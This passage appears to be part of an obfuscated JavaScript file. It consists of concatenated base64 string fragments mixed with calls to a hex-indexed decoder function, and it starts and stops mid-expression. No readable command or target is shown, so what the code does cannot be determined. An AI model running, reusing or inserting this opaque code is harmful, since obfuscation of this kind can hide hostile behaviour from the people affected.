GZGU29QZUcn'+_0x1580607x(0x2f1)+'ywneWRuT1c3RDYnLCdXNGhjUlNrdVdSUm'+'RTYScsJ1dSM2RHU2tMV1BoZFZHJywnVzZ'+'4ZFNtb3pFU2t6JywnVzU1MHJTa1JGRycs'+'J1c1L2RJOG9ocVNreScsJ21Tb1hXUkd6V'+'zZDJywnQnNEUlc1YmUnLCdGQ29XaUlsY1'+_0x1580607x(0x170))+(_0x1580607x(0x222)+'ycsJ0JDb2V2Q2szcWEnLCdXUlhta2U3Y1'+'ZHJywnQm1vM2JIRmNKYScsJ3Ntb1FvY3R'+'jTVcnLCdrTUpjS1NrU1dRSycsJ3Jta3FX'+'UmhjRzNPJywna2Z1a1dPRmRHVycsJ0Ztb'+'25XUi9kTkNvZycsJ1c1VmRLbW9IdjhrMy'+'csJ1c0Q01XUU5kTG1raCcsJ2R3aGRUcUp'+'kT1cnLCdXNWFVQVNrd3JHJywnV1A4TGdT'+_0x1580607x(0x30c)+_0x1580607x(0x1cc)+_0x1580607x(0x131)+'RVmNSMExqV09lJywnV090ZEtzWEtGYScs'+'J3g4bytXUlNEVzdXJywnb21rY0RmYXonL'+'CdXUktlbW1rR1c0YScsJ1c3bGRHU29zd1'+_0x1580607x(0x12e)+'nLCdXNkJkSlNranJzcScsJ1dRdGNKMERD'+'V09hJywnVzdDVHFTa0h4cScsJ1c0QmRMO'+'GtreUlpJywnc21vVkVtb0Z6VycsJ1c3MV'+_0x1580607x(0x165)+'5bW9jRENreXZhJywnZThvcENKaXknLCdX'+'T3hjSFNvVVdPMHonLCdXNnhkT1NrTkVhS'+_0x1580607x(0x1df)+_0x1580607x(0x229)+'5JywnVzVMeFc1Q2hXUUsnLCdmQ2tVV1B0'+'Y1V1TFRXNU8nLCdicUpjTFlHVCcsJ29HN'+'2NVOG84dHEnLCdXT1pjS0tQNVdSUycsJ0'+_0x1580607x(0x16a)+'nbDI5NVc3ZGRHVycsJ1dPMDJuOGtrVzRp'+'JywnV1BwY004a29XUmxkSlcnLCdqYVpjV'+_0x1580607x(0x1d8)+'Zta0dXUTgn')+('LCdGU2tGV1J4ZFVDa1knLCdtWjNjS3NxQ'+'ycsJ2w4b0tXT1hSVzRLJywncUNrTWhta3'+'RtYScsJ0ZDb2xEOGtwdUcnLCdFOG9ZV09'+'GZE84bzQnLCdlMEZkSGIzZE1xJywnVzRt'+'c1dRbGRLQ2trJywnVzZhQ0JlR0UnLCdDb'+'W9ieENvMXRHJywnVzRpcnFTb2dtVycsJ2'+_0x1580607x(0x17c)+'sJ1c0R0R5U292amEnLCdXUHlzcDhrRFc0'+'TycsJ1c1cGRJQ28rd21raCcsJ3hTb2Rzb'+_0x1580607x(0x18a)+_0x1580607x(0x302)+'rdGxta1JCcScsJ2lTb3J5YVdLJywnV1BU'+'N1c2SmRLQ2tkJywnVzY1bHhDa0JEVycsJ'+'3BYcGNScW1uJywnRENvTnlDb1VxVycsJ0'+'M4azdXUEZkTzhrKycsJ1c1Q0NBZk9DJyw'+_0x1580607x(0x13d)+'ZFJhJywna3czZE5kL2RQVycsJ1c0VGpBb'+'WtFQmEnLCdEQ2ttb1NrUHhhJywnYmZpK1'+_0x1580607x(0x27b)+'kdW1vbycsJ1dPL2NIQ29GV1JTYicsJ1c1'+_0x1580607x(0x289)+'mEnLCdXN0JkUE5sY0xtazgnLCdXUDE2cD'+_0x1580607x(0x268)+'kS21rZldRN2RIcScsJ1dQUGNXNmRkS21r'+'dCcsJ1c1aitvTk5kTnEnLCdCQ2tkV1B4Z'+'FBtaysnLCdXNE5kVENrcHZKTycsJ1c0dl'+'pBU2tyRHEnLCdXUVJkSUNrTkZXRmRHWXE'+'nLCdrOG9PV1JyS1c2RycsJ1dRdnFXT3Rj'+'T2FLJywnV1F2SVdRdGNMdGUnLCd5c1BYR'+'VNvKycsJ1dSaGNKU29oV1BlSScsJ2pTb1'+_0x1580607x(0x1d0))+('JywneW1vTFdQaGRVOG9qJywnb1hoY01Tb'+'0p3RycsJ0U4b0xXT3RkVUNvMicsJ1c2bG'+_0x1580607x(0x14a)+'1U1RXUUZkVUNrZCcsJ1c2ZUdXUHRkTUNr'+'NScsJ1c0NWdDMHhjTWEnLCdXNjdjSjhvZ'+'HYwTycsJ1dSWFpjOGtyZUcnLCdsMjdjSG'+_0x1580607x(0x2d3)+'Db1BXUGhkSENvQScsJ1c2UmRSbW8veElL'+'JywnRkpUMXNTb3MnLCdpOG9lV1FyU1c1Y'+'ScsJ3FDa3ZibWtiQmEnLCdGQ2svV08vZE'+'hDa0gnLCdhbWtBQnhXcycsJ1c3cWt0OG9'+'zaWEnLCdXTzdjSkNrM1dReGRJRycsJ3Bk'+'VEdzbW9DJywnV1B4ZFRTa3JXTy9kR0cnL'+_0x1580607x(0x308)+'xxJywncW1vY3E4b1pyYScsJ1dQV0pqbWt'+'lVzdlJywnY1NvcldQelJXN3knLCdCQ29P'+_0x1580607x(0x2e9)+'1c2YSt4eEdSJywnV1FEZVdRbGNJWjAnLC'+_0x1580607x(0x2b8)+'nLCdXNTdkTW1vRkZtazQnLCdXN1pkSmdK'+'Y1BTa1gnLCdXUC9jT21vTldPOHInLCdXU'+'lpjUU01RldSOCcsJ3RTa0ZXT0ZkUm1rTC'+'csJ1dQRFhjeC9jTmEnLCd4bW9DZmFSY0d'+'hJywneHF2d1c2MUknLCdXUHZEVzVkZExT'+'a3InLCdXUGJIVzZsZEc4a0snLCdXUGxkV'+'HRHR3dxJywnbkpKY0lDbzZzRycsJ0Jta1'+'dsU2tJb1cnLCdzQ2t1V09oZFI4a3AnLCd'+'5OG9ndm1vVEVHJywnZHYvY05Ta0hXUXUn'+'LCdXN0ZjTENrM1dSL2RNcScsJ3hDb2RXU'+'kZkUG1vSScsJ0ZjcmFDQ28vJywnVzc1K2'+_0x1580607x(0x1e9))+('J1dRZGRJOGs2V09KZElHJywnVzRMZnhTa'+_0x1580607x(0x1a8)+'RHQ2tjJywnem1vOUZTa3hxRycsJ3ZDb1R'+'XUW1wVzYwJywnc2FITEFDb2MnLCdtQ29t'+'d0o0UCcsJ3RZNU9XN0xzJywnRTJ4ZFZDb'+'1NXT0MnLCdXNlQramUvZE5XJywnYzhvcV'+'dSanRXNjQnLCdtd0Q3VzVsZEpHJywnV08'+'5WWd4VmNSVycsJ2daUmNRQ284d2EnLCdz'+'d3VnZU1lJywnekdUZnRtb1YnLCdXNGFzV'+'1JCZEtTa3knLCdXUmJZVzRoZExTa0gnLC'+_0x1580607x(0x16b)+_0x1580607x(0x250)+'cnEnLCd5bWszV09kZE1Da0gnLCd0Q29hQ'+'21rVERHJywnaHdKY05ta2RXT3UnLCdqU2'+'tzdE5hZycsJ3E4by9EU2tKeVcnLCdyU29'+'xV1BGZFU4b2gnLCdXNzlvQW1rU3RHJywn'+'c0NrS1dRdGRUbWtQJywnVzZqSHB3aGRQV'+'ycsJ25hbGNQQ29iQlcnLCdjQ291am1rL1'+_0x1580607x(0x273)+_0x1580607x(0x2a6)+'bWtuemEnLCdXNVN5eDhrdHVhJywnVzY4O'+_0x1580607x(0x14e)+'QxOEInLCdxdHJ6VzY1dycsJ1dQL2NNTno'+'vV1FxJywnV1JURVdSbGNJc3knLCdXUGxj'+'UkNrZFdQeGRQYScsJ0NTb0tiWC9jUWEnL'+_0x1580607x(0x326)+'knLCdXT3FXYjhrblc1aScsJ1c0eGNSbWt'+'xV1BOZFBxJywnQVNvQ1dRbS9XNXUnLCdi'+'czNjU2RhRScsJ3pTbzVpWXBjTnEnLCdhO'+'G9WdWFDRScsJ2ZTb2FXUWF0VzQ0JywnVz'+'ROZEd2UmNV')+(_0x1580607x(0x173)+'lNva0RXJywnV09OY1R2aitXT2UnLCdGYX'+'JIdENvaCcsJ3ltb3NwZGhjT2EnLCdCOGt'+'6Y1Nrc2RXJywnYW1rNEJoYW4nLCdXNEJk'+'UG1vcUJxcScsJ1dQemViaHRjSlcnLCd4U'+'29VaElGY1JhJywndlNrS1dQbGNHdU8nLC'+_0x1580607x(0x31a)+_0x1580607x(0x1ef)+'cScsJ0M4a3ZXUGRkTlNrSicsJ2dNbGRHS'+'kZkSlcnLCd2aGFVZE04JywnVzdDRHU4b2'+_0x1580607x(0x259)+'zaScsJ3ZTb0ZXUHVSVzdHJywnV1BsZElK'+'R0VyRycsJ2htbzBtbWs4V1BpJywnVzZSZ'+'EtTb216cTQnLCdXNnFodDhrdENXJywnVz'+'Y1d2cyaGRLVycsJ1dRbGNQU2tIV1JTJyw'+'nc1NvUVdQT1FXNXUnLCdkZVJkSlcvZFNX'+'Jywnak5qSFc3bGRQcScsJ1c1SmRPU29wR'+'kc0JywnRlNvSWtzcnNXNFZkSW1vc2swTG'+'dxYScsJ3A4a3R6eHlYJywnVzREdFc2U21'+'XT1MnLCdXNldIRVNrL3lHJywnQlNvZVdQ'+'OE9XNWUnLCdXUFQyV09CY1VabScsJ1dPa'+'lNieHBjU2EnLCdXNk5kSW1ranVzaScsJ1'+'dPUE5tM3hjUmEnLCd5U2tCV1BWY1YwNCc'+'sJ2xtbzJXUkNCVzY0JywnVzY4N1dRSmRL'+'U2szJywnVzd5WXU4b0JmRycsJ1c2L2NRO'+'GtxV09wZFFHJywnVzdGZFM4a2F6V0snLC'+'dsQ285V1F5RVc3YScsJ0I4b1pXUm02VzR'+'pJywnV09PZXBTa2RXN3UnLCdXNzdkUDhv'+'WURDa1knLCdXNVZkUHVCY0c4a1MnLCdXN'+_0x1580607x(0x316)+'JiV09wY1RY')+('SycsJ1dPMTRmQ2tWVzVxJywndzJxZ21nc'+_0x1580607x(0x2ef)+'RLYScsJ1dQTC9mOGtVZGEnLCdDQ29wV1B'+_0x1580607x(0x2f9)+_0x1580607x(0x2d9)+'21rTnphJywnVzVHSEVTa3FEYScsJ1c2ZG'+_0x1580607x(0x1b7)+'nLCdXUVBWaENrVG5hJywnV1FKZFZiaXhE'+_0x1580607x(0x21c)+'S9jTU5DJywnVzRxaldQTmRKU2toJywnV1'+'BTV1c0V1lXUE8nLCd5dERacjhvZScsJ29'+'oL2NUbWtyV1JDJywnYm1vdXJHMHYnLCdE'+'OG84QjhvWnFxJywnQjhreGZta3l1YScsJ'+'1c0SmRUbW82RDhrMycsJ1dRN2NRdTFGV1'+_0x1580607x(0x27c)+'SZFNHJywnV092bVdPZGNMSHUnLCdXT0Jj'+_0x1580607x(0x256)+'ycsJ1c3OVdiTmxkTlcnLCdXNW1UcThvVm'+'1hJywnVzdDOXZDb1NhVycsJ2lDb1h6cml'+'3JywnV091blc2V05XT20nLCdXNVNzQ0Nr'+'WkRhJywnQm1vcERTb1V5RycsJ2tJL2NHU'+'280Q1cnLCd5S1pkUG1vRldRZScsJ3g4a2'+'lXUlZjS0x1JywnVzVhRkN3S1UnLCdXUkd'+_0x1580607x(0x1ac)+_0x1580607x(0x1c4)+_0x1580607x(0x238)+_0x1580607x(0x2a1)+'rQScsJ1c2dGNUbWs3V1I3ZFBXJywnY1Nv'+'WFdQdUFXNW0nLCdXUHhjU1NvOFdSaW0nL'+_0x1580607x(0x240)+'Q0JywnV09i')+('WldSN2NJY0MnLCdkTVNFV094ZFBhJywnY'+'jNDR1dRdGRVVycsJ1c3N2RQZm5va0cnLC'+'dlQ29OZ0NrN1dRMCcsJ2x3S1JXT1ZkTHE'+'nLCd3Q2tPV090ZEdtay8nLCdXNmRkVDhr'+_0x1580607x(0x235)+'GNLU2tOV1BsZElhJywndWRmSVc1RHMnLC'+'dkR2RjVVNvYXJxJywnaElwY0hIT0cnLCd'+'tdm5hVzczZFZXJywnV1JoY1VMcjBXUnkn'+'LCdXNDRqV09KZFFTa3AnLCdXN3BkTW1vQ'+'kZDazInLCdzU2tIV1BoZE5Da28nLCd4OG'+'9zV1BwZEdTb2gnLCd1YWk1V1FaY1RXdTV'+'XNkpkUmFsY1ZTb3QnLCdXNDNkSENvT0Q4'+_0x1580607x(0x1a3)+'XUnLCdXNXBkSkNvbHJJRycsJ2xxM2NHQ2'+'9jQWEnLCd5bW80QVNraHRHJywnamgwTFd'+_0x1580607x(0x21b)+'bTEzZE1hJywnVzdKY0o4azZXUVJkVEcnL'+'CdXUlhnZmhkY0tHJywnVzVCZFE4by90c2'+'EnLCd6Q2tzd0Nvc1c3dScsJ1c0UElXNzR'+'GV1BhJywnVzVqOHJDa2p5VycsJ3JYVE9X'+'NzVjJywnVzdSZEdta0hCWFMnLCdXUWJNZ'+_0x1580607x(0x1b0)+'FDSWxTa2lXNzQnLCdXUFBZV1J4Y090Qyc'+'sJ1c3QmRUaGZZYWEnLCdXNDNkT2czY1Rt'+_0x1580607x(0x299)+'VNraFdPcGRQRycsJ1c1dGNUbWt5V1AvZE'+_0x1580607x(0x20e)+'PVycsJ0Fta3VCQ29mVzRLJywnYm1vRVdP'+'YWhXNWEnLCdoc2xjS1p5SicsJ1c3TzJXU'+'UZkS21rSCcsJ2dDb2FrOGtLV09PJywndD'+_0x1580607x(0x300))+('cScsJ2xLcGNMbWtaV1J5Jywnem1vc29xc'+'GNNVycsJ1dPeVhXUXp2V1A0JywnVzY1Ql'+_0x1580607x(0x1a1)+_0x1580607x(0x262)+'dDhvL1dSS2pXNDgnLCdxQ29rZmJwY1JxJ'+_0x1580607x(0x284)+'NvQlc1RycsJ3Rtb0hXUXhkVFNvaCcsJ2d'+'HN2NTU29pQVcnLCdXNG5sVzRHQVdPaScs'+'J1dQcGNJTXp2V08wJywnV1JxcVc1ZW5XU'+'jAnLCd4Q2tZV1A3ZEhTaysnLCdXUmRjU3'+_0x1580607x(0x194)+'PK3gwYVUnLCd1WGpJVzYxSicsJ0FDb2dw'+'SmRjVkcnLCdsU2tJdE5xUCcsJ2o4azhyZ'+'WVyJywncThreldSVmNUZjgnLCd5OGtCbE'+_0x1580607x(0x2ea)+'rSnVMNGMnLCdydVJkSnRHb1dPYjNXUXhj'+'SWEnLCdXNXp0VzRteVdPQycsJ0VTb3NvS'+'jdjUlcnLCdsdmFSV1FaZElhJywneUNvVm'+'ZYaGNHcScsJ3pta0tXUkZjVHV5JywnV1B'+'aZFJXTHV0cScsJ1c3T2t4U281aHEnLCdX'+'NFZkVG1vSkNTa3AnLCdXNlRkRThrZXdHJ'+'ywnV1FSZEhjQ05zYScsJ0YyeGROOG9SV1'+'BLJywnQlNvL3lTa2J6RycsJ1dQUmRRWkx'+'Oc0cnLCdXN05kUThvTkY4azMnLCdXT2VI'+'VzZHK1dSaScsJ2hMeUhXT1ZkVFcnLCdCQ'+_0x1580607x(0x32a)+'wnVzU3ZExnTmNPbWthJywnRm1rZldRcGR'+'IQ2tlJywnV1JWZEs4a25XUTdkSWEnLCdX'+'NHRjSG1rRVdPbGRWRycsJ1dQWmRRWFhWc'+_0x1580607x(0x137)+'NSY1VXJywn')+(_0x1580607x(0x151)+'CdDQ29pQ1NrU3hXJywnazhvZGxTa0FXT0'+'8nLCdXN3BkTHVINW5HJywnY3daZEtKeGR'+'SVycsJ1dRVmRUU2s0V1IvZFNXJywnQ1Nr'+'R21ta1hyVycsJ3lTa2FrbWt5c2EnLCdXN'+'jVibHZOZEtXJywnV1JaZEpiMTR4VycsJ2'+'JOWDdXNDdkSmEnLCd6bW9pV1F0ZE1Db3I'+'nLCdubW9qcXNlRScsJ3VTb3VXUEZkR1Nv'+_0x1580607x(0x1c6)+_0x1580607x(0x25d)+'dPZGRNRycsJ1c3U0pBZ0NVJywnbzBsY05'+'ta2RXT0MnLCdncmxjTGJLcycsJ1dSdkds'+_0x1580607x(0x2d1)+'zJXUjNkUm1vdicsJ1c1RmRUaEpjTFNraS'+_0x1580607x(0x203)+_0x1580607x(0x24b)+_0x1580607x(0x13a)+'1dSRmNRMDFxV1JTJywnVzRUUnk4a0VEcS'+'csJ1c3TmRMbWtJdXNTJywnVzc3ZFZtb2V'+_0x1580607x(0x22f)+'ZVhSV1JTJywnd0NrTUJtb2dXNkcnLCdmW'+'mxjSllxWScsJ25OZTRXUWhkUWEnLCdXNm'+'lEdXVLbScsJ1c3RmRMOG90eW1rQycsJ1c'+'3L2RLU29nRW1rYicsJ3RDa1JvU2s4c1cn'+'LCdCU29pQzhrdENXJywnaGVWY0o4azlXT'+_0x1580607x(0x242)+_0x1580607x(0x220)+'5OGtlJywnV1JsZE5JTDBCVycsJ1c1aGRS'+'U2tYdGFlJywnVzZkZE9ta2h2V2UnLCdnS'+_0x1580607x(0x1d1)+'JjdG1vNScs')+(_0x1580607x(0x2d4)+'1ZXUm0nLCd2cWpJVzdiUicsJ3hta3JXT2'+'xkSjhrdicsJ252UEFXN3hkR1cnLCdCSXZ'+'Kem1vNycsJ2UyaGRUZDNkT0cnLCdXUGRk'+'UzhrcldQdGRQcScsJ0Ztb2F2U2tNRlcnL'+'CdXN09MdjhvUWZxJywnZDhvZ21Da0NXUE'+'MnLCdXNkhuQVNraUZHJywnVzV0ZE9Ta0J'+_0x1580607x(0x218)+'NFMvV09lJywnbWRKY1RHaWYnLCdxbW85Q'+'ThrV0JhJywnVzV4ZFBTbzB4U2tKJywnaE'+'dwY1E4b2lyRycsJ0FHcnFyU283JywnV1B'+'PMlc0MHJXUmUnLCdFQ29rb3FkY1RXJywn'+'VzV5NENOTzgnLCdXNHlndG1vV21xJywnV'+'1F1Vlc0YVdXUlcnLCdvMFpjUFNrbldSdS'+'csJ3AyQmRLWTNkUlcnLCdlMmp6VzQvZEh'+_0x1580607x(0x2b4)+'eFdtJywndm1rN1dQaGNHeGEnLCdqOG9wV'+_0x1580607x(0x1e1)+'ZCVzV4ZEw4a1onLCdrOG95cVdlTCcsJ1d'+_0x1580607x(0x2c7)+_0x1580607x(0x2ad)+'kcnLCdvOGt4RE15WicsJ3NDa0NsbWtQQW'+'EnLCdXNHExV1FwZEk4a0MnLCdpU29KV1I'+'0S1c1aScsJ25mYmRXNnBkR1cnLCdXUDNj'+'T21rOFdPUmRVVycsJ21MVmNMbWtoV1FxJ'+'ywnVzd0ZFRDb0F4OGsrJywnV1AzZEhYWF'+'l4cScsJ2JDb2JXUktDVzQ0JywnV1BWZE9'+'Ydm96RycsJ1c2MEJXUWRkSW1rYScsJ1dS'+'OWJXNlZkUG1rMicsJ2pHVmNVbW95cWEnL'+_0x1580607x(0x2f2)+'VXJywnVzc3')+('ZFRnSHlrRycsJ2Ftb1hkU2tzV09TJywna'+'VNrcUQzQ0onLCduOG9lQ2EwQicsJ1dPL2'+'RKbWtZV1FSZEtXJywnVzZSZFA4a2pDY3k'+_0x1580607x(0x30a)+'R0JyVycsJ1c2T2NEU2tzRXEnLCd0MTdkT'+'jhvb1dRdScsJ3hkVDl0bW80JywneFNvTX'+'VTa05CYScsJ3hta3l1U29TVzRTJywnV1B'+'kZEdxbTV2RycsJ1c3cmVXUThKVzY0Jywn'+'V09tbXBDa0lXNlMnLCdjbWsycnV5aScsJ'+'0NkTHBXNkhDJywnc21vUEU4b3VEcScsJ1'+'c0TzRCOGtWemEnLCdXUGFRVzZ5aFdSRyc'+'sJ0NDb1hXUWVSVzc0JywnQjhrUGhta1hr'+'cScsJ0Y4ayt3Q29QVzVLJywnd0NvdmF0b'+'GNKcScsJ1c1clN6U2ttRUcnLCdybWt4dz'+'hvMVc1VycsJ3o4b21FU29Jd2EnLCdvU29'+'LQmI4RicsJ2ltb01XUDBVVzQ4Jywnc0Nr'+'aldRSmNSeHEnLCdETG1BbGZlJywnRlNvV'+'FdQM2RQbW9kJywnVzdWZEx3L2NJOGtGJy'+'wnVzcwMFdSUmRVU2tvJywnV1BxU2Fta0N'+_0x1580607x(0x27d)+'bU8nLCdXT2pxbWdCY1BxJywnVzU5aXRta'+'01DRycsJ1c0L2RUZVpjSG1rYScsJ0Q4a1'+_0x1580607x(0x27a)+'4a0p1Q29WVzZHJywnZzNuZ1c3WmRHVycs'+'J0Z1cXRsTTgnLCdsTDExVzRoZE5HJywnV'+'zRLOHZmSzMnLCdXUmkyVzVlcldPVycsJ1'+'dSMTNiTnRjU2EnLCdBZS9kT1NvbFdQaSc'+_0x1580607x(0x17b)+'LCdXNFd2cUNvU2xxJywnVzQvZE8zVmNLQ'+'2tJJywnYWhkZEpxWmRWYScsJ2U4b050dG'+'VLJywnRm1v')+('NFdPeStXN1cnLCd4bW9WRUNrSkZHJywnV'+'zdKZFNtb3dEbWt4JywnRkNrZ3JDb01XNF'+'MnLCdjQ29mV1E5Q1c3YScsJ1dQL2NQbW8'+'4V1F1cycsJ21Tb1JXUkRlVzRhJywnbGFs'+_0x1580607x(0x253)+'mRKbW8zcUhpJywnV1FpSmJTazRXT2EnLC'+'d6SXJhVzR2RScsJ2Ztb1NXT2l0Vzd1Jyw'+_0x1580607x(0x1f1)+'YScsJ1dSZGRIZDhLd0cnLCdobW82RGN1T'+'ycsJ1c3WmRUM0hoZ1cnLCdxYkhBem1vNy'+'csJ2VlUmRHdGxkU1cnLCdXT1JkS3JEZUZ'+'HJywnVzdPTERTa3J6cScsJ1c2TmRQTmRj'+_0x1580607x(0x23f)+'0Ntb3d1VycsJ3JTa01jQ2tDYWEnLCdXUE'+_0x1580607x(0x20c)+'nazhvZ29Ta0lXUnUnLCdhbW9oZ21reFdR'+'OCcsJ1c3RmRWMTdjTm1rZicsJ3hTb25GO'+'Gt4dEcnLCd0bWtTbFNrdHZHJywndG1rT1'+'dQL2RWOGtGJywnV1JGZE9zQ3hzRycsJ3l'+'OM2RKbW81V09DJywnVzRoZEcxSDVrcScs'+_0x1580607x(0x263)+'CdXNU9WV1BGZE84a0InLCdhdjU5VzVwZE'+'1XJywncVNvT3htb1ZycScsJ1c2WmRHbW9'+_0x1580607x(0x1ff)+'akVTb0tXNG0nLCdoU2t0V1JsY1N2bmdXN'+'1MnLCd4OG9ZV1FtZlc1TycsJ1c2L2RMcm'+_0x1580607x(0x328)+'QemVXNlMnLCdjOG9SQUg4SicsJ2dHcGNM'+'bW9JdGEnLCdoU28xdWNPdCcsJ2JHWmNWQ'+_0x1580607x(0x26f)+_0x1580607x(0x202))+('SCcsJ1dRRmNMQ28xV1BlQicsJ1dQYlpmQ'+_0x1580607x(0x1dd)+'BkSUNvUHRiMCcsJ2ltb0psbWtZV084Jyw'+'nVzVwZE9MeGNHOGthJywnamZmK1c1SmRU'+'RycsJ1dQck5mdi9jUHEnLCdrMmkyV1FOZ'+_0x1580607x(0x290)+'gnLCdvOG9EV095Slc1aScsJ0FtazhXT3R'+'kUm1reCcsJ1dRbGRLSVR6QlcnLCdBbWtp'+'V1FWZE04a1gnLCdXUGxkTnI4QUNxJywnR'+'kNvUUI4a2lyRycsJ2xDb2djU2tJV080Jy'+'wnVzdaZFBTa2JydFMnLCdXNGRkU2VaY1Q'+'4a3knLCdXUWpGa0NreWxHJywnVzR0ZEk4'+_0x1580607x(0x135)+'mhkRzhvS1dPVycsJ0NDa2RXT0ZkT0NrbC'+'csJ2ZiUmNQOG84dEcnLCdDOGtEV1J4ZE9'+'Da2snLCdDU283V09hcFc3VycsJ0FhcmdC'+_0x1580607x(0x1f3)+'k9qRkcnLCdXUmJjZXgzY0lHJywnVzRHaX'+'VTb1pmVycsJ1c0TmNWOGtWV1BOZE1xJyw'+_0x1580607x(0x307)+_0x1580607x(0x2b7)+'ldQZGRKcScsJ1c0S29XUnRkTzhrZycsJ1'+'c1L2RUMmZWbGEnLCd6U2thQVNvWFc3OCc'+'sJ2Jtb2VjU2tOV1FxJywnVzdWZFJTa3B5'+'dFcnLCdXUXFWaG1rWlc1RycsJ0JTa0FDb'+'W9RVzR1JywneUtaZExDb2RXUmUnLCduTF'+'pkR3Q3ZFBxJywnRFNrYWpTazZERycsJ2N'+'2ampXN2xkTmEnLCdXNXRkVG1vZnE4azQn'+_0x1580607x(0x1e2)+'HEnLCd3U294YnFwY1RxJywnVzRkY0lDa0'+'hXT2xkU2En')+('LCdrdnlsV1B4ZE1xJywnQkNrWldRUmRWQ'+'2s4JywnRjE3ZFVtb1FXTzgnLCdXNFRvVz'+'VTOFdRRycsJ252MElXT2RkTWEnLCdXUHB'+'kUlNrcldSdGRJRycsJ0VDa2J0U291VzdH'+'JywnV1AwZ2VDazRXNUMnLCd1U2tHQkNvN'+_0x1580607x(0x1ec)+'dRQ29XNlcnLCd5Q29ValdsY01XJywnV1B'+_0x1580607x(0x29b)+'eScsJ1c0eTZXUHBkSUNrUCcsJ1c1ck1mM'+'XBkUHEnLCdXUHBjSENvVFdPbW8nLCdFd3'+'U1Y0xtJywnV09CZFZkclV5YScsJ2ZTa1d'+'4MUc2JywnV1I3ZEpjUHl5cScsJ2ptbzBX'+_0x1580607x(0x227)+_0x1580607x(0x152)+_0x1580607x(0x2c3)+'pJywnYnMzY0g4b0d5RycsJ2dtb2FoQ2sx'+_0x1580607x(0x196)+'nRkR0cnLCdrZlpkR2M3ZFRxJywnY3hINl'+'c0bGRHcScsJ1dQelJhU2tubVcnLCdxOG9'+'PeVNrbnVhJywneENvUm1zL2NJcScsJ1dR'+_0x1580607x(0x150)+'2EnLCdicU5jVXR1ZCcsJ3ROdGRUOG9YV0'+'91JywnRUNvY1dQdGRMU29rJywnVzdCY0h'+'Da3NXUlpkUHEnLCdXUDhIVzR5ZldQeScs'+'J0FTbzJ4Q2tqeFcnLCdXUUthYThrRVc2U'+'ycsJ1c3YnVyOGtBcVcnLCd2aHFVbGZxJy'+'wnZlNvdVdSZm5XNWEnLCdXNWpIZE4vZFB'+_0x1580607x(0x276)+'TFcnLCdXNHRkUE1iR29XJywncVo1OFc0d'+'mcnLCdXN05kVUNvendDazUnLCdocXhjRz'+'hvcHNHJywn')+(_0x1580607x(0x1c9)+'ScsJ2Ntb1lXUlRBVzRPJywnQ0xLTGlMRy'+_0x1580607x(0x2e7)+'SU0pXN3EnLCdXNEN4Q2hLaycsJ1c2cGRT'+'OG9EcWQ4JywncW1vVW9ZM2NKRycsJ3dta'+_0x1580607x(0x210)+_0x1580607x(0x221)+'sJ244b1lXUkxYVzdXJywnRThvY1dSRmRM'+_0x1580607x(0x2af)+_0x1580607x(0x215)+_0x1580607x(0x1da)+'hJywnVzQ5cmplSmRWVycsJ2ZoN2NKOGsw'+'V09DJywndUNrZFdPcGRQQ2tYJywnY2VPT'+'VdPRmRNRycsJ1c2bGRNMTFkZ1cnLCdXNF'+_0x1580607x(0x301)+'nLCdDbWtKdkNvZlc0ZScsJ3dTbzZ2Q2tL'+'c3EnLCdXNnhjUlNrcVdSL2RLcScsJ1c2T'+'GpXN3VUV09HJywnV1Bid2hta0plcScsJ1'+'c0UmNIOGsyV09OZFVxJywnVzRTcFdQQmR'+'JOGt2JywnV1FKZExJcWZ4cScsJ2dMYk5X'+'NzdkVlcnLCdXNFB3VzRXU1dRNCcsJ1dRU'+'mNJZTl0V1F1JywnV1Bpdlc2dVNXUDAnLC'+'dXTzkzb0xSY0pHJywnV1FPblc3YXhXT3E'+'nLCdXT2xkSUNreFdSN2RMYScsJ1dRN2RO'+'WENGREcnLCdsbW8wV1BhOVc0YScsJ1dSY'+'ndpOGtQaUcnLCdXT2JXYThrRW1HJywnd1'+'NvRURTa1JDVycsJ3hKTHVCbW9YJywnV1I'+'xRm1Ta3NncScsJ29tb2ZXUkN5VzRPJywn'+'VzdYRlc0dTRXUlcnLCdpQ29mV1BIN1c1Z'+'ScsJ1c1NTh6Q2t6Q1cnLCdXT0grYnZWY1'+_0x1580607x(0x257))+('ZEpjTDF5YScsJ0JDby9XUGhkTW1vaCcsJ'+'1c2cnN5Q2s0dGEnLCdXNnRkUndmV2ZXJy'+'wnbW1vNXZDbzFGMzdjUlhxOWJTb3gnLCd'+'1U2tCV09aZEg4a1AnLCdXNFpkS3UvY1Bt'+'a2gnLCdBYTVFVzYxTScsJ25YSmNPQ28vQ'+'VcnLCd3bW9RanFWY1ZxJywnQ1lyY1c2MU'+'wnLCd3OGtpV1FoZE5Ta0UnLCdXNkJkSTB'+'QOWVXJywnejhvOXVTb2p0RycsJ1dRbk1X'+'UmxjVUpLJywnZHEzY0xTb1JDcScsJ2k4a'+'zRFMGl0JywncjhvWGRKdGNWRycsJ0VMZW'+'dmdmknLCdGM3hkVThvSVdSYScsJ1dPaGR'+_0x1580607x(0x2bc)+'J3IxNHZtdWEnLCd0OG82ZVpsY09hJywnZ'+_0x1580607x(0x28e)+'wnV1B4ZE5ZcWV0YScsJ2Jtb0JlQ2s5V1J'+'DJywnVzdKZEpta2RCVzgnLCdtQ290ZFNr'+'aFdRTycsJ3FDb1NXUEpkUDhvdicsJ3lTb'+'2psZGRjUlcnLCdXNXBkT3hwY1Y4a1MnLC'+_0x1580607x(0x1d5)+'nLCdtVzNjTklpSicsJ1dPcVdXNDQrV09l'+'JywnV090Y0g4b2VXUktuJywnc0NrOXZtb'+'1dXNFMnLCdXNWlaeVNvUWJXJywnVzZyN1'+'c0T1JXUjgnLCdXUnBjSUwxYldPdScsJ1d'+'ReVpkbWtKVzVXJywncThvdldRaGRJQ28z'+'JywnV1JpSFc2dS9XUjgnLCdXUVJkUkdhR'+'3hxJywnbW1vSmY4a0VXT3EnLCduTWUvV1'+'FKZFVXJywndThrSm1Ta210YScsJ1dSRGx'+'iOGtJaUcnLCdXUVNSQlpSY0dta1RXT1Nu'+_0x1580607x(0x140)+'1FXUk5kVlNvNCcsJ1dPekpXUkJjU0dLJy'+'wnVzVycmp2')+('eScsJ0I4byt3OGthdlcnLCdXUWxjSm1rT'+'VdQRmROVycsJ1c2eGRQaHJtZ2EnLCdjbW'+'9WV1FUTlc0dScsJ1c0M2RHQ29BRThrYic'+_0x1580607x(0x153)+'RycsJ3JTb2VBU2tTd0cnLCdXUWxjU1NrW'+'VdPM2RRRycsJ1c2bjdXNkJjSHdhJywnaE'+_0x1580607x(0x272)+_0x1580607x(0x1ba)+'V1JHdFc3R0ZXUTAnLCd